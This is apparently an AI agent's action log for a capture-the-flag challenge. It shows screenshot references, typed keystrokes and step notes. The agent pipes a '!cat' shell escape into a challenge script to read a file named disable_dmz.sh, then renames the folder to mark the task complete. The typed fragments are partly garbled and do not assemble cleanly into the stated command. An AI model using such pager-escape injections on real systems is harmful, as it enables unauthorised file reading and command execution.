
Compose echo "!cat /home/moar/disable_dmz.sh" | ./connect.sh to pipe the escape into the script
type("xte")

type("echo")

type("\"!")

type("cat /h")

type("ome")

type("moar/\"")

type("disable_dmz.\"")

type("\" | ./co")
type("l")

Rename the moar folder to moar_COMPLETE and return to the Beginners Quest map in Firefox
key("Return")

type("v moar")

type("moar_CO")

key("Return")
